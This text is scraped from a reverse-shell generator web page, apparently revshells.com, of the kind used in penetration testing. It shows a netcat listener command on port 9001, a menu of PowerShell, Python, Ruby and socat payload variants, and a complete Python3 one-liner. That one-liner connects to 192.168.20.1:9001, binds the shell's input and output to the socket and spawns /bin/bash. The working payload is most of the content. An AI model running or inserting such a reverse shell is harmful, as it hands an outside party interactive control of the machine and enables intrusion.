 https://www.revshells.com
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP 192.168.20.1 Port 9001 +1
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.20.1",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None